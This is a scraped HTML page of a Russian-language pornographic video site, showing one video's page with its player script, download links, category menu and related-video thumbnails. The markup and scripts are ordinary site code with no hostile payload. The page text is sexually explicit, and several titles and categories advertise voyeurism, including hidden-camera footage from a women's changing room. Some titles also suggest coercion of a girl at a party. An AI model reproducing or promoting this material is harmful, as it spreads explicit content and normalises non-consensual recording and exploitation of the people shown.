

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otsos.tv/v/sosedskiy-hitrec-razvel-na-trah
body_size: 8948
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Соседский хитрец развел на трах пухлую соседку  на ОТСОС ТВ</title>
	<meta name="description" content="Жирная соседка оседлала молодой член и наслаждается родео">
<link rel="canonical" href="https://otsos.tv/v/sosedskiy-hitrec-razvel-na-trah" />
	<link rel="alternate" media="only screen and (max-width: 640px)"  href="https://m.otsos.pro/v/sosedskiy-hitrec-razvel-na-trah">
 <meta name="referrer" content="always" />
<meta property="og:site_name" content="https://otsos.tv/" />
<meta property="og:type" content="video.other" />
<meta property="og:title" content="Соседский хитрец развел на трах пухлую соседку" />
<meta property="og:url" content="https://otsos.tv/4375" />
<meta property="og:image" content="https://otsos.tvhttps://otsos.tv/i/19/149___.jpg" />
<meta property="video:duration" content="632" />
<meta property="og:video:type" content="video/mp4" />
<meta property="og:video" content="" />
<meta property="og:description" content="Соседский хитрец развел на трах пухлую соседку" />
<meta property="ya:ovs:adult" content="yes" />
<meta property="ya:ovs:upload_date" content="2019-07-07" />
<meta property="ya:ovs:allow_embed" content="true" />
	<link rel="shortcut icon" href="/favicon.png" />
	  <link rel="preload" href="/jss/playerjs.js" as="script">
  <link rel="preconnect" href="https://i.otsos.tv">
<style>progress,sub,sup{vertical-align:baseline}button,hr,input{overflow:visible}[type=checkbox],[type=radio],legend{box-sizing:border-box;padding:0}a:hover,abbr[title]{text-decoration:underline}a,h1,h2,h3{color:#fff}.copyright a,.th-cat,h1,h2,h3{text-transform:uppercase}.clear,.clear-m{clear:both}.header .container,.search,sub,sup{position:relative}.tabs>li,li,ul{list-style:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects;text-decoration:none}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline dotted}b,strong{font-weight:bolder}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}.nav,.th-cat,.th-desc{overflow:hidden}.button-default,.input-text{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}*{outline:0}body{margin:0;background:#161616;font-family:Arial,Helvetica,sans-serif;font-size:14px;color:#959595}.sort a,.sort a.toggled,.sort a:hover,.tabs>li>a:hover,.th:hover{text-decoration:none}h1,h2,h3{margin:15px 0;font-size:18px;font-weight:400;line-height:22px}li,ul{margin:0;padding:0}.text-muted{font-style:normal;color:#959595}.float-left{float:left}.float-right{float:right}.clearfix:after,.container:after,.thumbs:after,.title:after{content:"";display:table;clear:both}.clear-m,input[type=radio]{display:none}input[type=radio]+label{display:inline-block;cursor:pointer;font-size:13px}input[type=radio]+label span{display:inline-block;width:14px;height:14px;margin:-3px 5px 0 0;vertical-align:middle;cursor:pointer}input[type=radio]+label span:before{content:'';display:inline-block;margin:0 2px 0 0;background:url(/images/sprite.png) -64px -72px no-repeat;width:14px;height:14px}input[type=radio]:checked+label span:before{background-position:-64px -86px}.radio-inline .radio{margin:10px 20px 10px 0;float:left}.input-text{width:100%;height:32px;padding:0 10px;border:1px solid #2a2a2a;background-color:#161616;box-sizing:border-box;-webkit-box-shadow:inset 0 0 3px 0 rgba(0,0,0,.5);-moz-box-shadow:inset 0 0 3px 0 rgba(0,0,0,.5);box-shadow:inset 0 0 3px 0 rgba(0,0,0,.5)}.input-text:focus{border-color:#474747}.input-textarea{height:60px;padding:5px 10px;resize:none}.button-default{width:auto;height:32px;padding:0 20px;background-color:#ffa83a;border:0;box-sizing:border-box;color:#161616;cursor:pointer}.dropdown-cat-menu,.sort a{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.button-default:active{-webkit-box-shadow:inset 0 0 3px 0 rgba(0,0,0,.5);-moz-box-shadow:inset 0 0 3px 0 rgba(0,0,0,.5);box-shadow:inset 0 0 3px 0 rgba(0,0,0,.5)}.container{max-width:1316px;margin:0 auto}.header{height:54px;background:#0f0f0f;border-bottom:1px solid #1d1d1d}.logo{width:175px;height:37px;margin:8px 0;float:left}.nav-toggle{width:18px;height:18px;margin:18px 0;display:none;float:right;background:url(/images/sprite.png) -24px -22px no-repeat;cursor:pointer}.nav-toggle.toggled{opacity:.6}.nav{text-align:center}.nav>ul>li{margin:0 15px;display:inline-block}.nav>ul>li>a{height:55px;display:block;font-weight:700;line-height:54px}.nav>ul>li>a.active,.nav>ul>li>a:hover{background:url(/images/menu-active-bg.png) center bottom no-repeat;text-decoration:none}.search{min-width:280px;height:26px;margin:14px 0;float:right}.search-input{width:100%;height:26px;padding:0 26px 0 0;background:0 0;border:0;border-bottom:1px solid #2c2c2c;font-style:italic;color:#999}.search-input:focus{border-color:#fff}.search-button{position:absolute;top:0;right:0;width:26px;height:26px;border:0;cursor:pointer;background:0 0}.tabs>li:first-child>a,.tabs>li:first-child>span,.video-rating{border-left:1px solid #2a2a2a}.tabs>li>a,.tabs>li>span,.video-rating,.video-thumbs-down{border-right:1px solid #2a2a2a}.search-button:before{content:'';display:block;position:absolute;top:6px;background:url(/images/sprite.png) -48px -56px no-repeat;width:16px;height:16px}.title h1{float:left}.sort{min-width:120px;height:34px;margin:8px 0;float:right}.sort a{display:block;box-sizing:border-box;color:#959595}.sort>li>a{border:1px solid #2a2a2a;border-radius:3px}.sort a.toggled,.sort a:hover{color:#fff}.dropdown{position:relative;line-height:32px}.dropdown-cat-menu,.dropdown-menu{position:absolute;left:0;z-index:2}.dropdown a{padding:0 15px}.dropdown>a:after,.dropdown>span:after{content:'';display:inline-block;background:url(/images/sprite.png) -25px -16px no-repeat;width:25px;height:6px}.dropdown-menu{top:35px;width:100%;display:none;background:#161616;border-radius:3px;font-size:12px}.dropdown-menu li{border:1px solid #2a2a2a;border-top:0;white-space:nowrap}.dropdown-menu li:first-child{border-top:1px solid #2a2a2a;border-top-left-radius:3px;border-top-right-radius:3px}.dropdown-menu li:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.nav .dropdown-cat>a{padding:0 30px 0 0}.nav .dropdown-cat>a:after{content:'';display:inline-block;width:25px;height:6px;margin:0 0 0 7px;background:url(/images/sprite.png) 0 -16px}.nav .dropdown-cat>a.toggled,.nav .dropdown-cat>a:hover{background:url(/images/icon-select.png) right no-repeat,url(/images/menu-active-bg.png) center bottom no-repeat}.dropdown-cat-menu{top:54px;width:100%;padding:15px 20px;display:none;background:#0f0f0f;border-top:1px solid #ffa83a;box-sizing:border-box;text-align:left}.dropdown-cat-menu ul,.footer-left{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.nav-bottom ul,.paginator,.paginator a,.th-cat,.th-image span,.video-rating{text-align:center}.dropdown-cat-container{max-width:1024px;margin:0 auto}.dropdown-cat-menu ul{width:20%;padding:0 20px 0 0;float:left;box-sizing:border-box}.dropdown-cat-menu li{padding:5px 0;border-bottom:1px dashed #333}.dropdown-cat-menu li:last-child{border-bottom:0}.show-all-cats{margin-top:5px;display:inline-block;color:#ffa83a}.thumbs{margin:0 -6px}.th{width:calc(25% - 12px);margin:0 6px 12px;display:block;float:left}.th-image{position:relative;width:100%;margin:0 0 4px;padding:75% 0 0}.th-image img,.th-image span{position:absolute;border-radius:3px}.th-image img{top:0;left:0;width:100%;height:100%;display:block}.th-amount:before,.th-rating:before{content:'';display:inline-block}.th-image span{padding:0 6px;background-color:rgba(22,22,22,.9);background-repeat:no-repeat;background-position:4px;font-size:12px;color:#fff;line-height:24px}.th-amount{right:2px;bottom:2px}.th-amount:before{margin:0 2px -4px 0;background-image:url(/images/sprite.png);background-position:-24px -40px;width:16px;height:16px}.th-rating{top:2px;left:2px;color:#4fb656!important}.th-rating:before{margin:0 3px -4px 0;background-image:url(/images/sprite.png);background-position:-32px -56px;width:16px;height:16px}.th-duration:before,.th-views:before{content:'';display:inline-block;margin:0 1px -4px 0;background-image:url(/images/sprite.png);width:16px;height:16px}.th-duration{top:2px;right:2px}.th-duration:before{background-position:-40px -40px}.th-views{bottom:2px;left:2px}.th-views:before{background-position:-48px -72px}.tabs>li,.th-cat,.th-desc{display:block}.th-cat{height:24px;white-space:nowrap;text-overflow:ellipsis;font-size:18px;line-height:24px}.th-desc{height:32px;line-height:16px}.th:hover .th-cat,.th:hover .th-desc{color:#ffa83a}.tabs{margin:0 0 0 38px;padding:0}.tabs>li{margin:0;padding:0;float:left}.tabs>li>a,.tabs>li>span{height:38px;padding:0 20px;display:block;font-size:16px;font-weight:600;color:#959595;line-height:38px;cursor:pointer}.tabs>li>a:hover{color:#f3f3f3}.tabs>li>a.active{position:relative;margin-bottom:-1px;background-color:#0f0f0f;border-bottom:1px solid #0f0f0f;color:#f3f3f3;z-index:2}.tabs-content{padding:20px;border-top:1px solid #2a2a2a;background-color:#0f0f0f;font-size:14px}.tabs-content>div{display:none}.video-wrapper{width:calc(75% - 3px);float:left}.video-container{position:relative;width:100%;padding:56.25% 0 0}.video-container .video-tmp,.video-container iframe,.video-container video{position:absolute;top:0;left:0;width:100%!important;height:100%!important}.video-info{margin:10px 0 0;border:1px solid #2a2a2a;color:#fff}.video-rating{width:110px;height:38px;padding:0;float:left;line-height:38px}.video-thumbs-down,.video-thumbs-up{height:38px;padding:0 19px;float:left;line-height:38px}.video-info .tabs>li>a.video-flag-icon:before,.video-thumbs-down:after,.video-thumbs-up:after{content:'';display:block;width:24px;height:24px}.video-thumbs-up{position:relative}.video-thumbs-up:after{position:absolute;top:6px;right:6px;background:url(/images/sprite.png) 0 -22px no-repeat}.video-thumbs-down{position:relative}.video-thumbs-down:after{position:absolute;top:9px;right:7px;background:url(/images/sprite.png) -50px -16px no-repeat}.video-info .tabs>li>a,.video-info .tabs>li>span{font-size:14px;font-weight:400;color:#fff}.video-info .tabs>li>a.video-flag-icon{position:relative;border-right:0}.video-info .tabs>li>a.video-flag-icon:before{position:absolute;top:8px;right:6px;background:url(/images/sprite.png) -74px -16px no-repeat}.video-date:before,.video-duration:before,.video-info .dropdown span:before,.video-views:before{width:16px;height:16px;content:''}.video-info .tabs-content{padding:15px 20px;font-size:13px}.video-date,.video-duration,.video-views{padding:0 0 0 20px;display:inline-block}.video-views{margin:0 20px 0 0}.video-views:before{display:inline-block;margin:0 3px -3px 0;background:url(/images/sprite.png) -32px -72px no-repeat}.video-duration{margin:0 20px 0 0}.video-duration:before{display:inline-block;margin:0 3px -4px 0;background:url(/images/sprite.png) -16px -72px no-repeat}.video-date{margin:0 20px 0 0}.video-date:before{display:inline-block;margin:0 3px -3px 0;background:url(/images/sprite.png) -80px -56px no-repeat}.video-categories{margin:10px 0 0}.video-categories a{font-style:italic;color:#ffa83a;text-decoration:underline}.paginator a:hover,.video-categories a:hover{text-decoration:none}.video-info .dropdown span{position:relative;padding-right:34px;padding-left:35px}.video-info .dropdown span:before{display:inline-block;margin:0 4px -3px 0;background:url(/images/sprite.png) 0 -62px no-repeat}.video-info .dropdown span:after{content:'';display:inline-block;margin:0 0 0 4px;background:url(/images/sprite.png) 0 -16px no-repeat;width:11px;height:6px}.video-info .dropdown-menu{top:40px}.video-flag textarea{margin:10px 0}.video-flag button{margin:0 0 5px}.video-aside{width:calc(25% - 9px);float:right}.video-aside .thumbs{margin:0}.video-aside .th{width:100%;margin:0 0 12px}.video-aside .th:last-child{display:none}.paginator{margin:28px auto 0}.paginator li{width:40px;height:40px;margin:2px;display:inline-block;vertical-align:top;color:#fff;line-height:40px}.paginator a.page-next:before,.paginator a.page-prev:before{margin:-8px 0 0 -8px;width:16px;height:16px;content:'';top:50%;left:50%}.paginator a{display:block;border-radius:50%}.paginator a:hover{color:#ffa83a}.paginator a.active{background-color:#ffa83a;color:#161616}.paginator a.active:hover{color:#161616;cursor:default}.paginator .page-next,.paginator a.page-prev{background-repeat:no-repeat;background-position:center}.paginator a.page-prev{position:relative}.paginator a.page-prev:before{display:block;position:absolute;background:url(/images/sprite.png) -16px -56px no-repeat}.paginator a.page-next{position:relative}.paginator a.page-next:before{display:block;position:absolute;background:url(/images/sprite.png) -72px -40px no-repeat}.nav-bottom{margin:40px 0 20px;padding:0 0 15px;border-top:1px solid #2e2e2e;border-bottom:1px solid #2e2e2e}.nav-bottom ul{margin:0 auto}.nav-bottom li{margin:15px 15px 0;display:inline-block}.goup{position:fixed;right:10px;bottom:100px;width:45px;height:45px;display:none;border-radius:3px;z-index:3;background:#e89a36}.footer-share-tmp,.goup:before{display:block}.goup:before{content:'';position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px;background:url(/images/sprite.png) -64px -56px no-repeat;width:16px;height:16px}.footer p{margin:10px 0;line-height:16px}.footer-left{width:50%;padding:0 15px 0 0;float:left;box-sizing:border-box;text-align:right}.footer-right{width:50%;padding:0 0 0 15px;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.footer-share{height:32px;margin:10px 0}.copyright{color:#fff}.copyright a{color:#ffa83a}@media screen and (max-width:1320px){.container{margin:0 20px}}@media screen and (max-width:1023px){.container,.nav>ul>li,.nav>ul>li.dropdown-cat{margin:0 10px}.footer-share,h1,h2,h3{text-align:center}.container{max-width:auto}.header{height:auto}.clear-m,.nav-toggle{display:block}.nav{display:none}.nav .search,.nav>ul{display:block;float:none}.nav>ul>li.dropdown-cat>a.toggled,.nav>ul>li.dropdown-cat>a:hover,.nav>ul>li>a.active,.nav>ul>li>a:hover{background-image:none;color:#ffa83a}.nav>ul>li.dropdown-cat>a{background-image:none}.search{margin:0}.dropdown-cat-menu{top:134px;font-size:12px}.dropdown-cat-menu ul{padding:0 10px 0 0}.th{width:calc(33.33% - 12px)}.video-aside,.video-wrapper{width:100%;float:none}.video-wrapper{margin-bottom:12px}.video-aside .thumbs{margin:0 -6px}.video-aside .th{width:calc(33.33% - 12px);margin:0 6px}.video-aside .th:last-child{display:block}.footer-left,.footer-right{width:100%;padding:0;float:none;text-align:center}.footer-share-tmp{max-width:100%;margin:0 auto}}@media screen and (max-width:672px){.th,.video-aside .th{width:calc(50% - 12px)}.nav>ul>li a{font-size:12px}.dropdown-cat-menu{padding:5px 10px}.dropdown-cat-menu a{font-size:11px!important}.video-aside .th{margin:0 6px}.video-aside .th:last-child{display:none}}@media screen and (max-width:579px){.video-info .video-rating{width:calc(100% - 78px);text-align:center}.video-info .video-thumbs-down{float:right;border:0}.video-info .tabs{clear:both;border-top:1px solid #2e2e2e}.video-info .tabs.float-right{margin:0;float:none}.video-info .tabs>li:first-child>a,.video-info .tabs>li:first-child>span{border-left:0}.video-info .tabs>li:last-child>a{border-right:1px solid #2e2e2e}.video-date,.video-duration,.video-views{margin-bottom:10px}.video-categories{margin-top:0}.radio-inline{margin:10px 0}.radio-inline .radio{margin:5px 0;float:none}}@media screen and (max-width:479px){.nav>ul li,.video-aside .th:last-child{display:block}h1,h2,h3{font-size:14px;line-height:normal}.nav>ul{margin:10px 0}.nav>ul li{margin:0;text-align:left}.nav>ul>li a{height:auto;line-height:32px}.nav>ul>li.dropdown-cat{position:relative;margin:0}.dropdown-cat-menu{position:static;padding:0}.dropdown-cat-menu ul{width:100%;padding:0;float:none}.dropdown-cat-menu li{padding:0}.dropdown-cat-menu ul li:last-child{border-bottom:1px dashed #333}.dropdown-cat-menu ul:last-child li:last-child{border-bottom:0}.dropdown-cat-menu a{font-size:12px!important}.sort,.title h1{float:none}.sort{margin:10px auto}.thumbs{margin:0}.th{width:100%;margin:0 0 12px}.video-aside .thumbs{margin:0}.video-aside .th{width:100%;margin:0 0 12px}}</style>

	<link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
<link rel="manifest" href="/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

	 <base target="_blank">
</head>
<body>

	<header class="header">

		<div class="container">

			<div class="logo">

				<a href="/"><img src="/images/logo.png" alt="OTSOS.TV - порно видео онлайн" /></a>
				
			</div>

			<span class="nav-toggle"></span>

			<div class="clear-m"></div>

			<nav class="nav">

				<div class="search">

					<form>

						<input type="text" class="search-input" placeholder="Введите ключевое слово..." />

						<button type="submit" class="search-button"></button>
						
					</form>
					
				</div>

				<ul>
					<li><a class="active" href="/">Порно видео</a></li>
					<li><a href="/">Топ рейтинга</a></li>
					<li><a href="/">Популярное</a></li>
					<li class="dropdown-cat"><a href="">Категории</a>

						<div class="dropdown-cat-menu">

							<div class="dropdown-cat-container">

								<ul>
								  
								  <li><a href="/mom/">Порно с мамкой</a></li>
								  <li><a href="/zrelie/">Зрелые женщины</a></li>
								  <li><a href="/18let/">Порно с 18 летними</a></li>
								  <li><a href="/russkoe/">Русское порно</a></li>  
								
								</ul>

								<ul>
									
								  <li><a href="/obmen/">Обмен жёнами</a></li>
								  <li><a href="/domashnee/">Домашнее порно</a></li>
								  <li><a href="/tolstie/">Порно с толстушками</a></li>
								  <li><a href="/babki/">Старухи</a></li>  
								</ul>

								<ul>
									
								  <li><a href="/podglyadyvanie/">Подглядывание</a></li>
								  <li><a href="/starie-i-molodie/">Старые и молодые</a></li>
								  <li><a href="/milf/">Порно мильф</a></li>
								  <li><a href="/volosatie/">Волосатые</a></li>  
								</ul>

								<ul>
									
								  <li><a href="/konchayut-vnutr/">Кончают внутрь</a></li>
								  <li><a href="/dlya-zhenshin/">Порно для женщин</a></li>
								  <li><a href="/grouppovoe/">Групповое порно</a></li>
								  <li><a href="/molodie/">Порно с молодыми</a></li>  
								</ul>

								<ul>
									
								  <li><a href="/anal/">Анальное порно</a></li>
								  <li><a href="/skritie-kameri/">Скрытая камера</a></li>
								  <li><a href="/zhena/">Порно с женой</a></li>
								  <li><a href="/hd/">HD порно</a></li>  
								</ul>

								<div class="clear"></div>

								<a class="show-all-cats" href="/">Показать все категории</a>

							</div>
							
						</div>
					</li>
				</ul>
				
			</nav>
			
		</div>
		
	</header>

	<article class="container">

		<h1>Соседский хитрец развел на трах пухлую соседку</h1>

		<div class="clearfix">

			<div class="video-wrapper">

				

					<div id="player"></div>
<script>
function PlayerjsAsync(){
   player = new Playerjs({id:"player", file:"https://cdn43.xcdn1.me/m/74bbfae6cf06c70f26e3c01ba83f1c6evideoMzJhZjA4M2Q4YTM2Mjg4Yzc3YzhkMDdiYmRjMDkwODcubXA0.mp4", poster:"https://otsos.tv/i/extra_thumb/19/149.jpg"});
}
</script>
      
	<script src="/jss/playerjs.js" type="text/javascript" async></script>				
		<p>Жирная соседка оседлала молодой член и наслаждается родео</p>		

				<div class="video-info">

					<a class="video-thumbs-up" href=""></a>

					<div class="video-rating"> 99% </div>

					<a class="video-thumbs-down" href=""></a>

					<ul class="tabs float-right clearfix">
						<li><a class="active" href="#video-about">О видео</a></li>
						<li class="dropdown"><span>Скачать</span>

							<ul class="dropdown-menu">
								<li><a href="https://cdn43.xcdn1.me/d/74bbfae6cf06c70f26e3c01ba83f1c6evideoMzJhZjA4M2Q4YTM2Mjg4Yzc3YzhkMDdiYmRjMDkwODcubXA0.mp4">360p</a></li>
								<li><a href="https://cdn43.xcdn1.me/d/74bbfae6cf06c70f26e3c01ba83f1c6evideoMzJhZjA4M2Q4YTM2Mjg4Yzc3YzhkMDdiYmRjMDkwODcubXA0.mp4">480p</a></li>
								<li><a href="https://cdn43.xcdn1.me/d/74bbfae6cf06c70f26e3c01ba83f1c6evideoMzJhZjA4M2Q4YTM2Mjg4Yzc3YzhkMDdiYmRjMDkwODcubXA0.mp4">720p</a></li>
							</ul>

						</li>
						<li><a class="video-flag-icon" href="#video-flag"></a></li>
					</ul>

					<div class="clear"></div>

					<div class="tabs-content">

						<div class="video-about" id="video-about">

							<span class="video-duration">10:32</span>

							<span class="video-views"><i class="text-muted">Просмотров:</i>  311840</span>

							<span class="video-date">1 неделю назад</span>

							<div class="clear"></div>

							<div class="video-categories"><span class="text-muted">Категории:</span>  <a href="/hd/">HD порно</a> </div>
							
						</div>

						<div class="video-flag" id="video-flag">

							<span>Сообщить что это видео:</span>

							<form>

								<div class="radio-inline clearfix">

									<div class="radio">

										<input type="radio" name="report" id="radio1" />

										<label for="radio1" class="text-muted"><span></span>Неуместно</label>
										
									</div>

									<div class="radio">

										<input type="radio" name="report" id="radio2" />

										<label for="radio2" class="text-muted"><span></span>Выдает ошибку</label>
										
									</div>

									<div class="radio">

										<input type="radio" name="report" id="radio3" />

										<label for="radio3" class="text-muted"><span></span>Нарушает права</label>
										
									</div>

									<div class="radio">

										<input type="radio" name="report" id="radio4" />

										<label for="radio4" class="text-muted"><span></span>Иная причина</label>
										
									</div>
									
								</div>

								<span>Причина:</span>

								<textarea class="input-text input-textarea"></textarea>

								<button type="submit" class="button-default">Отправить</button>

							</form>
							
						</div>
						
					</div>
					
				</div>
				
			</div>

			<aside class="video-aside">

				<div class="thumbs">




 




<a class="th" href="/v/pyshnogrudaya-macheha-okazalas/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/31/633_.jpg" alt="Пышногрудая мачеха оказалась не против ебли в постели" />

					<span class="th-rating">100%</span>

					<span class="th-duration">1:52:14</span>

					<span class="th-views">533164</span>
					
				</div>

				<span class="th-desc">Пышногрудая мачеха оказалась не против ебли в постели</span>
				
			</a>
                    
 




<a class="th" href="/v/goryachee-video-so-skrytoy-kamery/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/16/372_.jpg" alt="Горячее видео со скрытой камеры в женской раздевалке" />

					<span class="th-rating">99%</span>

					<span class="th-duration">8:18</span>

					<span class="th-views">531834</span>
					
				</div>

				<span class="th-desc">Горячее видео со скрытой камеры в женской раздевалке</span>
				
			</a>
                    
 




<a class="th" href="/v/vyebannaya-v-zhopu-zhena-ostalas/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/20/909_.jpg" alt="Выебанная в жопу жена осталась со спермой в анальном проходе" />

					<span class="th-rating">98%</span>

					<span class="th-duration">15:53</span>

					<span class="th-views">532084</span>
					
				</div>

				<span class="th-desc">Выебанная в жопу жена осталась со спермой в анальном проходе</span>
				
			</a>
                    
             

				</div>
				
			</aside>

		</div>

		<h2>Похожее видео</h2>

		<div class="thumbs">

			
 




<a class="th" href="/v/vyebannaya-v-zhopu-zhena-ostalas/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/20/909_.jpg" alt="Выебанная в жопу жена осталась со спермой в анальном проходе" />

					<span class="th-rating">98%</span>

					<span class="th-duration">15:53</span>

					<span class="th-views">532084</span>
					
				</div>

				<span class="th-desc">Выебанная в жопу жена осталась со спермой в анальном проходе</span>
				
			</a>
                    
 




<a class="th" href="/v/starushka-s-vostorgom-smotrit/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/20/835_.jpg" alt="Старушка с восторгом смотрит на эрегированный член извращенца" />

					<span class="th-rating">96%</span>

					<span class="th-duration">2:13</span>

					<span class="th-views">530334</span>
					
				</div>

				<span class="th-desc">Старушка с восторгом смотрит на эрегированный член извращенца</span>
				
			</a>
                    
 




<a class="th" href="/v/parni-na-vpiske-zharyat-bednuyu/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/22/264_.jpg" alt="Парни на вписке жарят бедную девочку во все дырки" />

					<span class="th-rating">96%</span>

					<span class="th-duration">2:24</span>

					<span class="th-views">533504</span>
					
				</div>

				<span class="th-desc">Парни на вписке жарят бедную девочку во все дырки</span>
				
			</a>
                    
 




<a class="th" href="/v/gruppovoy-seks-supruzheskoy/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/16/368__.jpg" alt="Групповой секс супружеской пары с соседским гостем" />

					<span class="th-rating">98%</span>

					<span class="th-duration">2:18</span>

					<span class="th-views">533254</span>
					
				</div>

				<span class="th-desc">Групповой секс супружеской пары с соседским гостем</span>
				
			</a>
                    
 




<a class="th" href="/v/tetka-s-ogromnymi-doykami-vo/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/29/277_.jpg" alt="Тетка с огромными дойками во всю наслаждается хуем в пизде" />

					<span class="th-rating">100%</span>

					<span class="th-duration">12:29</span>

					<span class="th-views">534784</span>
					
				</div>

				<span class="th-desc">Тетка с огромными дойками во всю наслаждается хуем в пизде</span>
				
			</a>
                    
 




<a class="th" href="/v/smotret-porno-film-selen-girl-of/">

				<div class="th-image">

					<img class="lazy" src="/images/t.png" data-original="https://otsos.tv/i/33/110_.jpg" alt="Смотреть порно фильм Selen the Girl of Treasure Island (1998)" />

					<span class="th-rating">99%</span>

					<span class="th-duration">1:30:16</span>

					<span class="th-views">535904</span>
					
				</div>

				<span class="th-desc">Смотреть порно фильм Selen the Girl of Treasure Island (1998)</span>
				
			</a>
                    
